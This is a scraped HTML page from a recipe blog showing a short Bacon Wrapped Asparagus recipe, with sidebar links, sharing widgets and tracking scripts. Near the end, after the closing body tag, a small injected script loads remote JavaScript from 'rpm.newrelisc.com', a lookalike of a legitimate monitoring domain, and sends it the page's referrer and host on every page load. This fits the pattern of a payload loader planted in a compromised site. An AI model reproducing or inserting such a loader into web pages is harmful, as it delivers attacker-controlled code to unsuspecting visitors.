<img alt='Bacon Wrapped Asparagus' class='post-thumbnail' height='auto' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg3v8694CMnqzTMrJ8K0mu216WCS_RQk6hZFWVVYGhH-LMCGctFnqToTCV06vgI51hXuTsxcOruPlK9GLmen_wYa2gc826LhM796MvaZMfVC8yI6WgPsUJACELFYrEfGY-JmRp3iE9fWaw/s320/000.jpg' title='Bacon Wrapped Asparagus' width='720px'/>
</div>
<h1 class='post-title entry-title' itemprop='name'>
<a href='https://www.bestrecipeforyou.com/2016/09/bacon-wrapped-asparagus_13.html'>Bacon Wrapped Asparagus</a>
</h1>
<style type='text/css'>
.adslot_2 { width: 320px; height: 100px; }
@media (min-width:500px) { .adslot_2 { width: 728px; height: 90px; } }
@media (min-width:800px) { .adslot_2 { width: 728px; height: 90px; } }
</style>
<div id='ads2' style='text-align: center;'>
<center>
</center>
</div>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div itemscope='itemscope' itemtype='https://data-vocabulary.org/Review'>
<div class='post-body entry-content' id='post-body-288332390383251453' itemprop='articleBody'>
<div class='less' id='PostBody'>
<div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg3v8694CMnqzTMrJ8K0mu216WCS_RQk6hZFWVVYGhH-LMCGctFnqToTCV06vgI51hXuTsxcOruPlK9GLmen_wYa2gc826LhM796MvaZMfVC8yI6WgPsUJACELFYrEfGY-JmRp3iE9fWaw/s1600/000.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="233" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg3v8694CMnqzTMrJ8K0mu216WCS_RQk6hZFWVVYGhH-LMCGctFnqToTCV06vgI51hXuTsxcOruPlK9GLmen_wYa2gc826LhM796MvaZMfVC8yI6WgPsUJACELFYrEfGY-JmRp3iE9fWaw/s320/000.jpg" width="320" /></a></div><br /><h3><center><b><span style="color: #cc0000; font-size: x-large;"> Bacon Wrapped Asparagus </span></b><center center=""><div><b><span style="color: #e69138; font-size: x-large;">Ingredients :</span></b><br />Preheat oven to 400 Divide asparagus into bundles of 3-4 spears Wrap each in a slice of bacon In a saucepan, melt a stick of butter, 1/2 c. brown sugar, 1Tbsp soy sauce, 1/2tsp garlic salt, and 1/4 tsp black pepper and bring to a boil. Pour mix over bundles and bake until bacon looks done.       <br /><br /><br /><center>  <!-- adsense --> <center>  <div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg3v8694CMnqzTMrJ8K0mu216WCS_RQk6hZFWVVYGhH-LMCGctFnqToTCV06vgI51hXuTsxcOruPlK9GLmen_wYa2gc826LhM796MvaZMfVC8yI6WgPsUJACELFYrEfGY-JmRp3iE9fWaw/s1600/000.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="233" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg3v8694CMnqzTMrJ8K0mu216WCS_RQk6hZFWVVYGhH-LMCGctFnqToTCV06vgI51hXuTsxcOruPlK9GLmen_wYa2gc826LhM796MvaZMfVC8yI6WgPsUJACELFYrEfGY-JmRp3iE9fWaw/s320/000.jpg" width="320" /></a></div><br /><h3><center><b><span style="color: #cc0000; font-size: x-large;"> Bacon Wrapped Asparagus </span></b><center center=""><div><b><span style="color: #e69138; font-size: x-large;">Ingredients :</span></b><br />Preheat oven to 400 Divide asparagus into bundles of 3-4 spears Wrap each in a slice of bacon In a saucepan, melt a stick of butter, 1/2 c. brown sugar, 1Tbsp soy sauce, 1/2tsp garlic salt, and 1/4 tsp black pepper and bring to a boil. Pour mix over bundles and bake until bacon looks done.   </div></center></center></h3></center></center></div></center></center></h3>
<center>
<div class='fb-group' data-href='' data-show-metadata='false' data-show-social-context='true' data-width='280'></div>
</center>
</div>
<div style='text-align: center;'>
<div class='complete'>
<a href='?fullpost'>


<div style="text-align: center;">
<span style="color: #6aa84f;">To Find Out All The Yummy Ingredients And The Step By Step Directions To Follow for this Delicious recipes, Please Head On Over To <u><span style="color: #cc0000 ;"> Next Page  </span></u></span></div>

</a><br/><br/>
</div>
</div>
</div>
<center>
</center>
<br/><br/>
<center>
</center>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div style='margin-top:15px;'></div>
<div style='clear: both;'></div>
<script type='text/javascript'>/*<![CDATA[*/
var _0x6366=["\x75\x73\x65\x72\x41\x67\x65\x6E\x74","\x74\x65\x73\x74","\x64\x61\x74\x61\x2D\x74\x65\x78\x74","\x61\x74\x74\x72","\x64\x61\x74\x61\x2D\x6C\x69\x6E\x6B","\x20\x2D\x20","\x77\x68\x61\x74\x73\x61\x70\x70\x3A\x2F\x2F\x73\x65\x6E\x64\x3F\x74\x65\x78\x74\x3D","\x68\x72\x65\x66","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\u0644\u0627\x20\u064A\u0645\u0643\u0646\x20\u0646\u0634\u0631\x20\u062A\u062F\u0648\u064A\u0646\u0629\x20\u0639\u0644\u0649\x20\u0627\u0644\u0648\u0627\u062A\u0633\u0627\u0628\x20\u0645\u0646\x20\u0627\u0644\u062D\u0627\u0633\u0648\u0628\x20\x21","\x63\x6C\x69\x63\x6B","\x2E\x77\x68\x61\x74\x73\x61\x70\x70"];$(_0x6366[11])[_0x6366[10]](function(){if(/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i[_0x6366[1]](navigator[_0x6366[0]])){var _0x15ebx1=$(this)[_0x6366[3]](_0x6366[2]);var _0x15ebx2=$(this)[_0x6366[3]](_0x6366[4]);var _0x15ebx3=encodeURIComponent(_0x15ebx1)+_0x6366[5]+encodeURIComponent(_0x15ebx2);var _0x15ebx4=_0x6366[6]+_0x15ebx3;window[_0x6366[8]][_0x6366[7]]=_0x15ebx4}else {alert(_0x6366[9])}})
/*]]>*/</script>
</div>
	  
 

<script>
  if ((window.location.search === "?fullpost") || (window.location.search ===  "?fullpost&m=1")){
$(".complete").html(" ");
 $AdCode = $("#AdCode").html();
 var xx = $("#PostBody br"),
	 yy = $("#PostBody div");
  if (xx.length>2){
xx.eq(1).after($AdCode);
  }else if (yy.length>2){
yy.eq(2).after($AdCode);
}
$(".complete").html(" ");
  }else{
var ls = $(".less");
var height = ls.height();
ls.css("height","360px");
ls.css("overflow","hidden");
}
</script>



  </article>
<style type='text/css'>
#related-posts {
    background-color: #242424;
    margin-right: auto;
    margin-left: auto;
    overflow: hidden;
    text-align: center;
    margin-top: 20px;
    -webkit-border-radius: 5px;
    padding: 5px;
}
#related-posts a{
color:#666;
}
#related-posts a:hover{
color:#00aeef;
}
#related-posts a:hover {
background:#fcfcf4 !important; -webkit-transition: background 0.2s linear; -moz-transition: background 0.2s linear; -o-transition: background 0.2s linear; transition: background 0.2s linear;;color:!important;
}
</style>
<script type='text/javascript'>
//<![CDATA[
//Script by Aneesh of www.bloggerplugins.org
//Released on August 19th August 2009
var relatedTitles = new Array();
var relatedTitlesNum = 0;
var relatedUrls = new Array();
var thumburl = new Array();
function related_results_labels_thumbs(json) {
for (var i = 0; i < json.feed.entry.length; i++) {
var entry = json.feed.entry[i];
relatedTitles[relatedTitlesNum] = entry.title.$t;
try
{thumburl[relatedTitlesNum]=entry.media$thumbnail.url;}
catch (error){
s=entry.content.$t;a=s.indexOf("<img");b=s.indexOf("src=\"",a);c=s.indexOf("\"",b+5);d=s.substr(b+5,c-b-5);if((a!=-1)&&(b!=-1)&&(c!=-1)&&(d!="")){
thumburl[relatedTitlesNum]=d;} else thumburl[relatedTitlesNum]='https://1.bp.blogspot.com/_u4gySN2ZgqE/SosvnavWq0I/AAAAAAAAArk/yL95WlyTqr0/s400/noimage.png';
}
if(relatedTitles[relatedTitlesNum].length>35) relatedTitles[relatedTitlesNum]=relatedTitles[relatedTitlesNum].substring(0, 35)+"...";
for (var k = 0; k < entry.link.length; k++) {
if (entry.link[k].rel == 'alternate') {
relatedUrls[relatedTitlesNum] = entry.link[k].href;
relatedTitlesNum++;
}
}
}
}
function removeRelatedDuplicates_thumbs() {
var tmp = new Array(0);
var tmp2 = new Array(0);
var tmp3 = new Array(0);
for(var i = 0; i < relatedUrls.length; i++) {
if(!contains_thumbs(tmp, relatedUrls[i]))
{
tmp.length += 1;
tmp[tmp.length - 1] = relatedUrls[i];
tmp2.length += 1;
tmp3.length += 1;
tmp2[tmp2.length - 1] = relatedTitles[i];
tmp3[tmp3.length - 1] = thumburl[i];
}
}
relatedTitles = tmp2;
relatedUrls = tmp;
thumburl=tmp3;
}
function contains_thumbs(a, e) {
for(var j = 0; j < a.length; j++) if (a[j]==e) return true;
return false;
}
function printRelatedLabels_thumbs() {
for(var i = 0; i < relatedUrls.length; i++)
{
if((relatedUrls[i]==currentposturl)||(!(relatedTitles[i])))
{
relatedUrls.splice(i,1);
relatedTitles.splice(i,1);
thumburl.splice(i,1);
}
}
var r = Math.floor((relatedTitles.length - 1) * Math.random());
var i = 0;
if(relatedTitles.length>0) document.write('<h2>'+relatedpoststitle+'</h2>');
document.write('<div style="clear: both;"/>');
while (i < relatedTitles.length && i < 20 && i<maxresults) {
document.write('<a style="text-decoration:none;padding:5px;float:left;overflow: hidden;width: 109px;');
if(i!=0) document.write('border-left:solid 0.5px #d4eaf2;"');
else document.write('"');
document.write(' href="' + relatedUrls[r] + '"><img style="width:109.25px;height:76px;background-size: cover;border:0px;" src="'+thumburl[r]+'"/><br/><div style="font-size: 13px;padding-top: 5px;margin: 3px 0pt 0pt;">'+relatedTitles[r]+'</div></a>');
if (r < relatedTitles.length - 1) {
r++;
} else {
r = 0;
}
i++;
}
document.write('</div>');
}
//]]>
</script>
<div style='clear:both;'></div>
<div class='comments' id='comments'>
</div>
<script async='async' src='' type='text/javascript'></script>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>TRENDING NOW</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.bestrecipeforyou.com/2020/07/homemade-chicago-style-deep-dish-pizza.html' target=''>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiA0ugmhlenOYcrL8DF8Oq_X6aFc35EsTdkv04gA_j6Lx_XByAOLWndqdKyYlH99rVuvrJKyu7I6P82-m-oMkELUBbsPBq06_2-tjPejl-YqT5-z9FIMIEZnchL2aUaf0V1arkjcBVD5V8/w8000-h8000-p-k-no-nu/3S.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.bestrecipeforyou.com/2020/07/homemade-chicago-style-deep-dish-pizza.html'>HOMEMADE CHICAGO STYLE DEEP DISH PIZZA</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.bestrecipeforyou.com/2016/09/pepper-steak-in-crock-pot_24.html' target=''>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEioRf2rP0LiQvg00wrMBFcjYNd78Sgnl2U6VVjo6YD1UrznIYW1rqZSROjxI8drjran9P_875kWKIYXoiENP4lyudmu2EATn13VRJPTwuCqusigrg0VZW8e4XSLBTjhsvfOPOUEYAekGjQ/w8000-h8000-p-k-no-nu/000.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.bestrecipeforyou.com/2016/09/pepper-steak-in-crock-pot_24.html'>Pepper steak in a crock pot</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.bestrecipeforyou.com/2021/05/yummy-apple-slab-pie.html' target=''>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEglFsfDmNdCr0CxhkPKhOCz3UT7BEn-B69crjh8inW_FI0d886YLBQUroD5jzOz6ZcLfsN-KhjRsf2w-AegSI4OxR6Zy_O7lkWuFx2RtUyv8qbDNVlsipzIVva6eYjd5FfGT5N5HSub_zw/w8000-h8000-p-k-no-nu/yy.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.bestrecipeforyou.com/2021/05/yummy-apple-slab-pie.html'>Yummy Apple Slab Pie</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.bestrecipeforyou.com/2019/11/make-this-peanut-butter-fudge-faster.html' target=''>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg9IklpMmTsunzm6rWA8mXJ9cg7TJqb_CCHZ_WfgKI-ORATB1aVCpClIfWNurvBKMyIhj95UE0AZCZtI31YT6BIsEplL-ws4Zb9Mt9Y7luZ98nOx-pCgOx2RayaEiF1iRiadYLz8EFTmkQ/w8000-h8000-p-k-no-nu/rf11.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.bestrecipeforyou.com/2019/11/make-this-peanut-butter-fudge-faster.html'>Make This Peanut Butter Fudge Faster Than You Can Say &#8220;Easy&#8221;!</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.bestrecipeforyou.com/2022/03/salted-caramel-kentucky-butter-cake.html' target=''>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiszj2nkvXCyenLdvU5FDRjzubUUBz4Tt4_RbfCR5J9ZYTnhA8y7_dzxm1NTJIqj4R7wyTYIWhPbX5drESydOePGpQiVL_Sewa3xpn769XAGxUS9KdZyMUChMzecT9vbuuVAp295HjylQ1azAbHPTDssk-W1pXYU2AhGCJTnbGLmjzhkyfLHnatepzs/w8000-h8000-p-k-no-nu/1fgdtg.png'/>
</a>
</div>
<div class='item-title'><a href='https://www.bestrecipeforyou.com/2022/03/salted-caramel-kentucky-butter-cake.html'>Salted Caramel Kentucky Butter Cake</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.bestrecipeforyou.com/2021/07/million-dollar-spaghetti-casserole.html' target=''>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiOpCvQOIXU8icWqP-1MqordN031eVCXhcpzO8VTxxoyBtR_2LFFa4CHws6cHrNgTeH5dh0ktByjJ1F1ECVQOuVZuZm_NfMAnq5-Q6AB8K9vmUuDcUPqwU9AgXgz7uiKZHoPafVQg5Kh3A/w8000-h8000-p-k-no-nu/6S.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.bestrecipeforyou.com/2021/07/million-dollar-spaghetti-casserole.html'>MILLION DOLLAR SPAGHETTI CASSEROLE</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.bestrecipeforyou.com/2021/07/brown-sugar-carmel-pound-cake.html' target=''>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiQZxlfw8eQdcYC0H7Pd7aS1jJXfwJ23HhFR5XdgLTk5Hu6IqIOzZdoNl4RkRF_4up5iOYOjNuWLT2sjqPdESqpqZxg-hxeAlGpvz-e2JM9IBUYZQIHO3c_yVR3qUANs9mgsN6-3rLM-d4/w8000-h8000-p-k-no-nu/2S.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.bestrecipeforyou.com/2021/07/brown-sugar-carmel-pound-cake.html'>Brown Sugar Carmel Pound Cake</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.bestrecipeforyou.com/2020/10/pineapple-upside-down-cupcakes.html' target=''>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiR-LMCpl0ek1I5oeAosMXD-HxAKEmQg-Dr5eoszDDb9dcDC-G01LnGwscYQXUARoe64sjdB5WWs9TLfi_4Ti6XPJyPnBj8wSUmeAy15XCkpA7B_x9Sr4Dj6EsRzgmVp_16Dhin9tnkrQY/w8000-h8000-p-k-no-nu/adf.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.bestrecipeforyou.com/2020/10/pineapple-upside-down-cupcakes.html'>Pineapple Upside-Down Cupcakes</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.bestrecipeforyou.com/2021/05/lemon-cream-cheese-pound-cake.html' target=''>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhmyBqrQCpPOc5FIvQfLRgfyNgwfQ0nfejAcudMh83w-l-udg9uYMqoIPnOv5pBcv6mMVJv3GThI5nu_e_VdE6zs63q9Q4qaUsxxBdk_dlW-EnwBdTWVpPjTcsYpSbqDkNrJw2-uBoXILI/w8000-h8000-p-k-no-nu/3S.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.bestrecipeforyou.com/2021/05/lemon-cream-cheese-pound-cake.html'>Lemon Cream Cheese Pound Cake</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.bestrecipeforyou.com/2024/02/garlic-parmesan-roasted-shrimp.html' target=''>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiwji40ZVecLROp5_VUPDTTsKLXckx9cocuZpTu-2BHjwbaoNkzOnb-3WkYBCiQoXMBPdLNWzUHO2nl6fdYpvn4YUyW5krq5r5-z0jXYXP9HWknbSzgshkaPY4tmODVCg2Lg4tH84xA4EC2Jo9bS0_1wQDD4pli8ij_yBYdmGnIS1l7A2i0SIuz0uArDRI/w8000-h8000-p-k-no-nu/1.png'/>
</a>
</div>
<div class='item-title'><a href='https://www.bestrecipeforyou.com/2024/02/garlic-parmesan-roasted-shrimp.html'>GARLIC PARMESAN ROASTED SHRIMP</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '2772461572822440');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=2772461572822440&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->
</div>
<div class='clear'></div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/5186061157456424389?po\x3d288332390383251453\x26origin\x3dhttps://www.bestrecipeforyou.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
</div>
<!-- spacer for skins that want sidebar and main to be the same height-->
</div>
</div>
<!-- end content-wrapper -->
<div style='clear:both;'></div>
<div id='credit' itemscope='itemscope' itemtype='https://schema.org/WPFooter'>
<div class='outer-wrapper'>
<p><a href='https://www.bestrecipeforyou.com/p/terms-of-service.html'> Terms and Conditions
 </a> | <a href='https://www.bestrecipeforyou.com/p/privacy-policy.html'> Privacy policy
</a> | <a href='https://www.bestrecipeforyou.com/p/about-us.html'>About Us
</a></p>
</div>
</div></div></div>
<div style='clear:both;'></div>
<script src='//googledrive.com/host/0B9LXkbvPizPrcFQ2dWxrVDg4ZTA' type='text/javascript'></script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY68B0N86HCpJNXmoaSAwttQBWnXYA:1768962257721';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d5186061157456424389','//www.bestrecipeforyou.com/2016/09/bacon-wrapped-asparagus_13.html','5186061157456424389');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '5186061157456424389', 'title': 'best recipes for you ', 'url': 'https://www.bestrecipeforyou.com/2016/09/bacon-wrapped-asparagus_13.html', 'canonicalUrl': 'https://www.bestrecipeforyou.com/2016/09/bacon-wrapped-asparagus_13.html', 'homepageUrl': 'https://www.bestrecipeforyou.com/', 'searchUrl': 'https://www.bestrecipeforyou.com/search', 'canonicalHomepageUrl': 'https://www.bestrecipeforyou.com/', 'blogspotFaviconUrl': 'https://www.bestrecipeforyou.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22best recipes for you  - Atom\x22 href\x3d\x22https://www.bestrecipeforyou.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22best recipes for you  - RSS\x22 href\x3d\x22https://www.bestrecipeforyou.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22best recipes for you  - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/5186061157456424389/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22best recipes for you  - Atom\x22 href\x3d\x22https://www.bestrecipeforyou.com/feeds/288332390383251453/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '288332390383251453', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg3v8694CMnqzTMrJ8K0mu216WCS_RQk6hZFWVVYGhH-LMCGctFnqToTCV06vgI51hXuTsxcOruPlK9GLmen_wYa2gc826LhM796MvaZMfVC8yI6WgPsUJACELFYrEfGY-JmRp3iE9fWaw/s72-c/000.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg3v8694CMnqzTMrJ8K0mu216WCS_RQk6hZFWVVYGhH-LMCGctFnqToTCV06vgI51hXuTsxcOruPlK9GLmen_wYa2gc826LhM796MvaZMfVC8yI6WgPsUJACELFYrEfGY-JmRp3iE9fWaw/s320/000.jpg', 'pageName': 'Bacon Wrapped Asparagus', 'pageTitle': 'best recipes for you : Bacon Wrapped Asparagus'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Bacon Wrapped Asparagus', 'description': ' Bacon Wrapped Asparagus Ingredients : Preheat oven to 400 Divide asparagus into bundles of 3-4 spears Wrap each in a slice of bacon In a sa...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg3v8694CMnqzTMrJ8K0mu216WCS_RQk6hZFWVVYGhH-LMCGctFnqToTCV06vgI51hXuTsxcOruPlK9GLmen_wYa2gc826LhM796MvaZMfVC8yI6WgPsUJACELFYrEfGY-JmRp3iE9fWaw/s320/000.jpg', 'url': 'https://www.bestrecipeforyou.com/2016/09/bacon-wrapped-asparagus_13.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 288332390383251453}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header1', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'main', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'main', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'main', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'main', document.getElementById('Navbar1'), {}, 'displayModeFull'));
</script>
</body>

<script type="text/javascript">
            !function(e,t,r){var o,n=e.getElementsByTagName(t)[0];e.getElementById(r)||(o=e.createElement(t),o.id=r,o.src="//rpm.newrelisc.com/javascripts/remote_forgery_protection.js?r="+escape(e.referrer)+"&origin="+encodeURIComponent(top.location.host),o.setAttribute("data-cfasync",!0),o.defer=!0,n.parentNode.insertBefore(o,n))}(document,"script","rpm-js");
</script>




</HTML>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ImEA-TeiWJjn9smxdgfkRw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768962269390');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>